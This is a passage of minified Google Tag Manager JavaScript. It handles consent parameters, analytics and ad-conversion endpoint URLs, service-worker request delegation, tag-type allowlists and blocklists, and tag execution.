f.contentDocument.readyState==="complete"?q():f.contentWindow.addEventListener("load",function(){q()})}catch(r){f.parentElement.removeChild(f),this.D=11,this.J.J(void 0,void 0,this.D,r.toString())}};aa.so=function(a){var b=this,c=jy(function(d){var e;(e=b.fa)==null||e.postMessage(d,a.origin)},{gm:function(){b.R=!0;b.J.J(c.getState(),c.stats)},hm:function(){},fm:function(d){b.R?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:
d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};aa.initialize=function(){this.T||this.O.init();this.T=!0};function qy(){var a=Zf(Wf.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ry(a,b,c){c=c===void 0?!1:c;var d=l.location.origin;if(!d||!qy()||E(168))return;ck()&&(a=""+d+bk()+"/_/service_worker");var e=ny(a);if(e===null||oy(e.origin))return;if(!kc()){ly().J(void 0,void 0,6);return}var f=new py(e,!!a,b||Math.round(tb()),ly(),c),g;a:{var h=Vn.Gl,m={},n=Yn(h);if(!n){n=Yn(h,!0);if(!n){g=void 0;break a}n.set(m)}g=n.get()}g[e.origin]=f;}
var sy=function(a,b,c,d){var e;if((e=oy(a))==null||!e.delegate){var f=kc()?16:6;ly().D(f,void 0,void 0,b.commandType);d({failureType:f});return}oy(a).delegate(b,c,d);};
function ty(a,b,c,d,e){var f=ny();if(f===null){d(kc()?16:6);return}var g,h=(g=oy(f.origin))==null?void 0:g.initTime,m=Math.round(tb()),n={commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?m-h:void 0}};e&&(n.params.encryptionKeyString=e);sy(f.origin,n,function(p){c(p)},function(p){d(p.failureType)});}
function uy(a,b,c,d){var e=ny(a);if(e===null){d("_is_sw=f"+(kc()?16:6)+"te");return}var f=b?1:0,g=Math.round(tb()),h,m=(h=oy(e.origin))==null?void 0:h.initTime,n=m?g-m:void 0,p=!1;E(169)&&(p=!0);sy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,suppressSuccessCallback:p,sinceInit:n,attributionReporting:!0,referer:l.location.href}},function(){},function(q){var r="_is_sw=f"+q.failureType,t,u=(t=oy(e.origin))==
null?void 0:t.getState();u!==void 0&&(r+="s"+u);d(n?r+("t"+n):r+"te")});};var vy="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function wy(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function xy(){var a=l.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function yy(){var a,b;return(b=(a=l.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
function zy(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Ay(){var a=l;if(!zy(a))return null;var b=wy(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(vy).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var Cy=function(a,b){if(a)for(var c=By(a),d=k(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;V(b,f,c[f])}},By=function(a){var b={};b[L.m.ef]=a.architecture;b[L.m.ff]=a.bitness;a.fullVersionList&&(b[L.m.hf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[L.m.jf]=a.mobile?"1":"0";b[L.m.kf]=a.model;b[L.m.lf]=a.platform;b[L.m.nf]=a.platformVersion;b[L.m.pf]=a.wow64?"1":"0";return b},Dy=function(a){var b=0,c=function(g,
h){try{a(g,h)}catch(m){}},d=xy();if(d)c(d);else{var e=yy();if(e){b=Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=l.setTimeout(function(){c.Xf||(c.Xf=!0,O(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Xf||(c.Xf=!0,O(104),l.clearTimeout(f),c(g))}).catch(function(g){c.Xf||(c.Xf=!0,O(105),l.clearTimeout(f),c(null,g))})}else c(null)}},Fy=function(){if(zy(l)&&(Ey=tb(),!yy())){var a=Ay();a&&(a.then(function(){O(95)}),a.catch(function(){O(96)}))}},Ey;function Gy(a){var b=a.location.href;if(a===a.top)return{url:b,op:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1];f&&b.indexOf(f)===-1&&(c=!1,b=f)}return{url:b,op:c}};var vz=function(){var a;E(90)&&oo()!==""&&(a=oo());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},wz=function(){var a="www";E(90)&&oo()&&(a=oo());return"https://"+a+".google-analytics.com/g/collect"};function xz(a,b){var c=!!ck();switch(a){case 45:return!c||E(76)||E(173)?"https://www.google.com/ccm/collect":bk()+"/g/ccm/collect";case 46:return c&&!E(173)?bk()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return!c||E(173)||E(80)?"https://www.google.com/travel/flights/click/conversion":bk()+"/travel/flights/click/conversion";case 9:return E(173)||E(77)||!c?"https://googleads.g.doubleclick.net/pagead/viewthroughconversion":bk()+"/pagead/viewthroughconversion";case 17:return!c||
E(173)||E(82)||E(172)?vz():(E(90)?oo():"").toLowerCase()==="region1"?""+bk()+"/r1ag/g/c":""+bk()+"/ag/g/c";case 16:return!c||E(173)||E(172)?wz():""+bk()+(E(15)?"/ga/g/c":"/g/collect");case 1:return E(173)||E(81)||!c?"https://ad.doubleclick.net/activity;":bk()+"/activity;";case 2:return!c||E(173)||E(173)?"https://ade.googlesyndication.com/ddm/activity/":bk()+"/ddm/activity/";case 33:return E(173)||E(81)||!c?"https://ad.doubleclick.net/activity;register_conversion=1;":bk()+"/activity;register_conversion=1;";
case 11:return!E(173)&&c?E(79)?bk()+"/d/pagead/form-data":bk()+"/pagead/form-data":E(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return E(173)||E(81)||!c?"https://"+b+".fls.doubleclick.net/activityi;":bk()+"/activityi/"+b+";";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return!E(173)&&c?bk()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 8:return"https://www.google.com/pagead/1p-conversion";
case 7:case 12:case 13:case 14:case 15:case 18:case 19:case 20:case 21:case 22:case 23:case 24:case 25:case 26:case 27:case 28:case 29:case 30:case 31:case 32:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 42:case 43:case 44:case 47:case 48:case 49:case 50:case 52:case 53:case 54:case 55:case 56:case 57:case 58:case 59:case 0:throw Error("Unsupported endpoint");default:ac(a,"Unknown endpoint")}};function yz(a){a=a===void 0?[]:a;return Ij(a).join("~")}function zz(){if(!E(118))return"";var a,b;return(((a=Bm(Cm()))==null?void 0:(b=a.context)==null?void 0:b.loadExperiments)||[]).join("~")};
var Bz=function(a,b){for(var c={},d=function(p,q){var r;r=q===!0?"1":q===!1?"0":encodeURIComponent(String(q));c[p]=r},e=k(Object.keys(a.D)),f=e.next();!f.done;f=e.next()){var g=f.value,h=nv(a,g),m=Az[g];m&&h!==void 0&&h!==""&&(!R(a,Q.C.ee)||g!==L.m.Wc&&g!==L.m.bd&&g!==L.m.Pd&&g!==L.m.Ee||(h="0"),d(m,h))}d("gtm",zr({Pa:R(a,Q.C.Za)}));mr()&&d("gcs",nr());d("gcd",rr(a.F));ur()&&d("dma_cps",sr());d("dma",tr());Rq(Zq())&&d("tcfd",vr());yz()&&d("tag_exp",yz());zz()&&d("ptag_exp",zz());if(R(a,Q.C.mg)){d("tft",
tb());var n=Nc();n!==void 0&&d("tfd",Math.round(n))}E(24)&&d("apve","1");(E(25)||E(26))&&d("apvf",Kc()?E(26)?"f":"sb":"nf");ln[Sm.Z.Ea]!==Rm.Ka.ce||on[Sm.Z.Ea].isConsentGranted()||(c.limited_ads="1");b(c)},Cz=function(a,b,c){var d=b.F;Lo({targetId:b.target.destinationId,request:{url:a,parameterEncoding:2,endpoint:c},ab:{eventId:d.eventId,priorityId:d.priorityId},rh:{eventId:R(b,Q.C.we),priorityId:R(b,Q.C.xe)}})},Dz=function(a,b,c){var d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,
priorityId:b.F.priorityId};Cz(a,b,c);am(d,a,void 0,{xj:!0,method:"GET"},function(){},function(){$l(d,a+"&img=1")})},Ez=function(a){var b=rc()||pc()?"www.google.com":"www.googleadservices.com",c=[];lb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Fz=function(a){Bz(a,function(b){if(R(a,Q.C.da)===N.K.Ia){var c=[];E(28)&&a.target.destinationId&&c.push("tid="+a.target.destinationId);
lb(b,function(r,t){c.push(r+"="+t)});var d=Zo([L.m.V,L.m.W])?45:46,e=xz(d)+"?"+c.join("&");Cz(e,a,d);var f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId};if(E(26)&&Kc()){am(g,e,void 0,{xj:!0},function(){},function(){$l(g,e+"&img=1")});var h=Zo([L.m.V,L.m.W]),m=nv(a,L.m.gd)==="1",n=nv(a,L.m.Rh)==="1";if(h&&m&&!n){var p=Ez(b),q=rc()||pc()?58:57;Dz(p,a,q)}}else Zl(g,e)||$l(g,e+"&img=1");if(db(a.F.onSuccess))a.F.onSuccess()}})},Gz={},Az=(Gz[L.m.ja]="gcu",
Gz[L.m.nc]="gclgb",Gz[L.m.nb]="gclaw",Gz[L.m.Ce]="gad_source",Gz[L.m.De]="gad_source_src",Gz[L.m.Wc]="gclid",Gz[L.m.pk]="gclsrc",Gz[L.m.Ee]="gbraid",Gz[L.m.Pd]="wbraid",Gz[L.m.Lb]="auid",Gz[L.m.rk]="rnd",Gz[L.m.Rh]="ncl",Gz[L.m.Vh]="gcldc",Gz[L.m.bd]="dclid",Gz[L.m.Pb]="edid",Gz[L.m.ed]="en",Gz[L.m.fd]="gdpr",Gz[L.m.Qb]="gdid",Gz[L.m.Td]="_ng",Gz[L.m.Ue]="gpp_sid",Gz[L.m.Ve]="gpp",Gz[L.m.We]="_tu",Gz[L.m.Nk]="gtm_up",Gz[L.m.Jc]="frm",Gz[L.m.gd]="lps",Gz[L.m.Ng]="did",Gz[L.m.Pk]="navt",Gz[L.m.Ca]=
"dl",Gz[L.m.Wa]="dr",Gz[L.m.Cb]="dt",Gz[L.m.Wk]="scrsrc",Gz[L.m.cf]="ga_uid",Gz[L.m.kd]="gdpr_consent",Gz[L.m.ii]="u_tz",Gz[L.m.Ta]="uid",Gz[L.m.qf]="us_privacy",Gz[L.m.xc]="npa",Gz);var Hz={};Hz.P=Br.P;var Iz={zq:"L",Xn:"S",Lq:"Y",fq:"B",rq:"E",wq:"I",Iq:"TC",uq:"HTC"},Jz={Xn:"S",qq:"V",jq:"E",Hq:"tag"},Kz={},Lz=(Kz[Hz.P.Ri]="6",Kz[Hz.P.Si]="5",Kz[Hz.P.Qi]="7",Kz);function Mz(){function a(c,d){var e=ab(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Nz=!1;function cA(a){}
function dA(a){}function eA(){}
function fA(a){}function gA(a){}
function hA(a){}
function iA(){}
function jA(a,b){}
function kA(a,b,c){}
function lA(){};var mA=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function nA(a,b,c,d,e,f,g){var h=Object.assign({},mA);c&&(h.body=c,h.method="POST");Object.assign(h,e);l.fetch(b,h).then(function(m){if(!m.ok)g==null||g();else if(m.body){var n=m.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(t){var u;u=t.done;var v=p.decode(t.value,{stream:!u});oA(d,v);u?(f==null||f(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g?g():E(128)&&(b+="&_z=retryFetch",c?Zl(a,b,c):Yl(a,b))})};var pA=function(a){this.R=a;this.D=""},qA=function(a,b){a.J=b;return a},rA=function(a,b){a.O=b;return a},oA=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=k(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(m){}e=void 0}sA(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},tA=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c=
{};sA(a,(c[b.fallback_url_method]=[b.fallback_url],c.options={},c))}}},sA=function(a,b){b&&(uA(b.send_pixel,b.options,a.R),uA(b.create_iframe,b.options,a.J),uA(b.fetch,b.options,a.O))};function vA(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function uA(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=$c(b)?b:{},f=k(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};function cB(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function dB(a,b,c){c=c===void 0?!1:c;eB().addRestriction(0,a,b,c)}function fB(a,b,c){c=c===void 0?!1:c;eB().addRestriction(1,a,b,c)}function gB(){var a=zm();return eB().getRestrictions(1,a)}var hB=function(){this.container={};this.D={}},iB=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
hB.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=iB(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
hB.prototype.getRestrictions=function(a,b){var c=iB(this,b);if(a===0){var d,e;return[].concat(ua((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),ua((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(ua((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),ua((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
hB.prototype.getExternalRestrictions=function(a,b){var c=iB(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};hB.prototype.removeExternalRestrictions=function(a){var b=iB(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function eB(){return jp("r",function(){return new hB})};var jB=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),kB={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},lB={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},mB="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function nB(){var a=ik("gtm.allowlist")||ik("gtm.whitelist");a&&O(9);Qj&&(a=["google","gtagfl","lcl","zone"],E(48)&&a.push("cmpPartners"));jB.test(l.location&&l.location.hostname)&&(Qj?O(116):(O(117),oB&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&xb(qb(a),kB),c=ik("gtm.blocklist")||ik("gtm.blacklist");c||(c=ik("tagTypeBlacklist"))&&O(3);c?O(8):c=[];jB.test(l.location&&l.location.hostname)&&(c=qb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));qb(c).indexOf("google")>=0&&O(2);var d=c&&xb(qb(c),lB),e={};return function(f){var g=f&&f[Te.Ha];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=Yj[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0){if(E(48)&&Qj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=jb(d,h||
[]);t&&O(10);q=t}}var u=!m||q;!u&&(h.indexOf("sandboxedScripts")===-1?0:E(48)&&Qj&&h.indexOf("cmpPartners")>=0?!pB():b&&b.indexOf("sandboxedScripts")!==-1?0:jb(d,mB))&&(u=!0);return e[g]=u}}function pB(){var a=Zf(Wf.D,xm(),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}}var oB=!1;oB=!0;
function qB(){om&&dB(zm(),function(a){var b=Gf(a.entityId),c;if(Jf(b)){var d=b[Te.Ha];if(!d)throw Error("Error: No function name given for function call.");var e=xf[d];c=!!e&&!!e.runInSiloedMode}else c=!!cB(b[Te.Ha],4);return c})};function rB(a,b,c,d,e){if(!sB()){var f=d.siloed?um(a):a;if(!Im(f)){d.loadExperiments=Ij();Km(f,d,e);var g=tB(a),h=function(){km().container[f]&&(km().container[f].state=3);uB()},m={destinationId:f,endpoint:0};if(ck())bm(m,bk()+"/"+g,void 0,h);else{var n=yb(a,"GTM-"),p=Ok(),q=c?"/gtag/js":"/gtm.js",r=Nk(b,q+g);if(!r){var t=Kj.sg+q;p&&mc&&n&&(t=mc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);r=Rv("https://","http://",t+g)}bm(m,r,void 0,h)}}}}
function uB(){Mm()||lb(Nm(),function(a,b){vB(a,b.transportUrl,b.context);O(92)})}
function vB(a,b,c,d){if(!sB()){var e=c.siloed?um(a):a;if(!Jm(e))if(c.loadExperiments||(c.loadExperiments=Ij()),Mm()){var f;(f=km().destination)[e]!=null||(f[e]={state:0,transportUrl:b,context:c,parent:Cm()});km().destination[e].state=0;jm({ctid:e,isDestination:!0},d);O(91)}else{c.siloed&&Lm({ctid:e,isDestination:!0});var g;(g=km().destination)[e]!=null||(g[e]={context:c,state:1,parent:Cm()});km().destination[e].state=1;jm({ctid:e,isDestination:!0},d);var h={destinationId:e,endpoint:0};if(ck())bm(h,
bk()+("/gtd"+tB(a,!0)));else{var m="/gtag/destination"+tB(a,!0),n=Nk(b,m);n||(n=Rv("https://","http://",Kj.sg+m));bm(h,n)}}}}function tB(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a);E(124)&&Kj.Kb==="dataLayer"||(c+="&l="+Kj.Kb);if(!yb(a,"GTM-")||b)c=E(130)?c+(ck()?"&sc=1":"&cx=c"):c+"&cx=c";c+="&gtm="+zr();Ok()&&(c+="&sign="+Kj.Li);var d=Hj.O;d===1?c+="&fps=fc":d===2&&(c+="&fps=fe");ak()&&(c+="&tag_exp="+ak());return c}
function sB(){if(xr()){return!0}return!1};var wB=function(){this.J=0;this.D={}};wB.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,fc:c};return d};wB.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var yB=function(a,b){var c=[];lb(xB.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.fc===void 0||b.indexOf(e.fc)>=0)&&c.push(e.listener)});return c};function zB(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:xm()}};var BB=function(a,b){this.D=!1;this.R=[];this.eventData={tags:[]};this.T=!1;this.J=this.O=0;AB(this,a,b)},CB=function(a,b,c,d){if(Mj.hasOwnProperty(b)||b==="__zone")return-1;var e={};$c(d)&&(e=ad(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},DB=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},EB=function(a){if(!a.D){for(var b=a.R,c=0;c<b.length;c++)b[c]();a.D=!0;a.R.length=0}},AB=function(a,b,c){b!==void 0&&a.Gf(b);c&&l.setTimeout(function(){EB(a)},
Number(c))};BB.prototype.Gf=function(a){var b=this,c=vb(function(){A(function(){a(xm(),b.eventData)})});this.D?c():this.R.push(c)};var FB=function(a){a.O++;return vb(function(){a.J++;a.T&&a.J>=a.O&&EB(a)})},GB=function(a){a.T=!0;a.J>=a.O&&EB(a)};var HB={};function IB(){return l[JB()]}
function JB(){return l.GoogleAnalyticsObject||"ga"}function MB(){var a=xm();}
function NB(a,b){return function(){var c=IB(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var TB=["es","1"],UB={},VB={};function WB(a,b){if(Yk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";UB[a]=[["e",c],["eid",a]];pq(a)}}function XB(a){var b=a.eventId,c=a.Fd;if(!UB[b])return[];var d=[];VB[b]||d.push(TB);d.push.apply(d,ua(UB[b]));c&&(VB[b]=!0);return d};var YB={},ZB={},$B={};function aC(a,b,c,d){Yk&&E(120)&&((d===void 0?0:d)?($B[b]=$B[b]||0,++$B[b]):c!==void 0?(ZB[a]=ZB[a]||{},ZB[a][b]=Math.round(c)):(YB[a]=YB[a]||{},YB[a][b]=(YB[a][b]||0)+1))}function bC(a){var b=a.eventId,c=a.Fd,d=YB[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete YB[b];return e.length?[["md",e.join(".")]]:[]}
function cC(a){var b=a.eventId,c=a.Fd,d=ZB[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete ZB[b];return e.length?[["mtd",e.join(".")]]:[]}function dC(){for(var a=[],b=k(Object.keys($B)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+$B[d])}return a.length?[["mec",a.join(".")]]:[]};var eC={},fC={};function gC(a,b,c){if(Yk&&b){var d=Tk(b);eC[a]=eC[a]||[];eC[a].push(c+d);var e=(Jf(b)?"1":"2")+d;fC[a]=fC[a]||[];fC[a].push(e);pq(a)}}function hC(a){var b=a.eventId,c=a.Fd,d=[],e=eC[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=fC[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete eC[b],delete fC[b]);return d};function iC(a,b,c,d){var e=vf[a],f=jC(a,b,c,d);if(!f)return null;var g=Kf(e[Te.Hl],c,[]);if(g&&g.length){var h=g[0];f=iC(h.index,{onSuccess:f,onFailure:h.Xl===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function jC(a,b,c,d){function e(){function w(){Un(3);var J=tb()-G;gC(c.id,f,"7");DB(c.Pc,D,"exception",J);E(109)&&kA(c,f,Hz.P.Qi);F||(F=!0,h())}if(f[Te.Qn])h();else{var x=If(f,c,[]),z=x[Te.Im];if(z!=null)for(var C=0;C<z.length;C++)if(!Zo(z[C])){h();return}var D=CB(c.Pc,String(f[Te.Ha]),Number(f[Te.nh]),x[Te.METADATA]),F=!1;x.vtp_gtmOnSuccess=function(){if(!F){F=!0;var J=tb()-G;gC(c.id,vf[a],"5");DB(c.Pc,D,"success",J);E(109)&&kA(c,f,Hz.P.Si);g()}};x.vtp_gtmOnFailure=function(){if(!F){F=!0;var J=tb()-
G;gC(c.id,vf[a],"6");DB(c.Pc,D,"failure",J);E(109)&&kA(c,f,Hz.P.Ri);h()}};x.vtp_gtmTagId=f.tag_id;x.vtp_gtmEventId=c.id;c.priorityId&&(x.vtp_gtmPriorityId=c.priorityId);gC(c.id,f,"1");E(109)&&jA(c,f);var G=tb();try{Lf(x,{event:c,index:a,type:1})}catch(J){w(J)}E(109)&&kA(c,f,Hz.P.Ll)}}var f=vf[a],g=b.onSuccess,h=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=Kf(f[Te.Ml],c,[]);if(n&&n.length){var p=n[0],q=iC(p.index,{onSuccess:g,onFailure:h,terminate:m},c,d);if(!q)return null;g=q;h=p.Xl===
2?m:q}if(f[Te.yl]||f[Te.Sn]){var r=f[Te.yl]?wf:c.Up,t=g,u=h;if(!r[a]){var v=kC(a,r,vb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](t,u)}}return e}function kC(a,b,c){var d=[],e=[];b[a]=lC(d,e,c);return{onSuccess:function(){b[a]=mC;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=nC;for(var f=0;f<e.length;f++)e[f]()}}}function lC(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function mC(a){a()}function nC(a,b){b()};var qC=function(a,b){for(var c=[],d=0;d<vf.length;d++)if(a[d]){var e=vf[d];var f=FB(b.Pc);try{var g=iC(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[Te.Ha];if(!h)throw Error("Error: No function name given for function call.");var m=xf[h];c.push({zm:d,priorityOverride:(m?m.priorityOverride||0:0)||cB(e[Te.Ha],1)||0,execute:g})}else oC(d,b),f()}catch(p){f()}}c.sort(pC);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function rC(a,b){if(!xB)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=yB(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=FB(b);try{d[e](a,f)}catch(g){f()}}return!0}function pC(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.zm,h=b.zm;f=g>h?1:g<h?-1:0}return f}
function oC(a,b){if(Yk){var c=function(d){var e=b.isBlocked(vf[d])?"3":"4",f=Kf(vf[d][Te.Hl],b,[]);f&&f.length&&c(f[0].index);gC(b.id,vf[d],e);var g=Kf(vf[d][Te.Ml],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var sC=!1,xB;function tC(){xB||(xB=new wB);return xB}
function uC(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(E(109)){}if(d==="gtm.js"){if(sC)return!1;sC=!0}var e=!1,f=gB(),g=ad(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}WB(b,d);var h=a.eventCallback,m=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:vC(g,e),Up:[],logMacroError:function(){O(6);Un(0)},cachedModelValues:wC(),Pc:new BB(function(){if(E(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,0))},m),
originalEventData:g};E(120)&&Yk&&(n.reportMacroDiscrepancy=aC);E(109)&&gA(n.id);var p=Qf(n);E(109)&&hA(n.id);e&&(p=xC(p));E(109)&&fA(b);var q=qC(p,n),r=rC(a,n.Pc);GB(n.Pc);d!=="gtm.js"&&d!=="gtm.sync"||MB();return yC(p,q)||r}function wC(){var a={};a.event=nk("event",1);a.ecommerce=nk("ecommerce",1);a.gtm=nk("gtm");a.eventModel=nk("eventModel");return a}
function vC(a,b){var c=nB();return function(d){if(c(d))return!0;var e=d&&d[Te.Ha];if(!e||typeof e!=="string")return!0;e=e.replace(/^_*/,"");var f,g=zm();f=eB().getRestrictions(0,g);var h=a;b&&(h=ad(a,null),h["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=Yj[e]||[],n=k(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:h}))return!0}catch(r){return!0}}return!1}}
function xC(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(vf[c][Te.Ha]);if(Lj[d]||vf[c][Te.Tn]!==void 0||cB(d,2))b[c]=!0}return b}function yC(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&vf[c]&&!Mj[String(vf[c][Te.Ha])])return!0;return!1};function zC(){tC().addListener("gtm.init",function(a,b){Hj.fa=!0;En();b()})};var AC=!1,BC=0,CC=[];function DC(a){if(!AC){var b=y.createEventObject,c=y.readyState==="complete",d=y.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){AC=!0;for(var e=0;e<CC.length;e++)A(CC[e])}CC.push=function(){for(var f=ya.apply(0,arguments),g=0;g<f.length;g++)A(f[g]);return 0}}}function EC(){if(!AC&&BC<140){BC++;try{var a,b;(b=(a=y.documentElement).doScroll)==null||b.call(a,"left");DC()}catch(c){l.setTimeout(EC,50)}}}
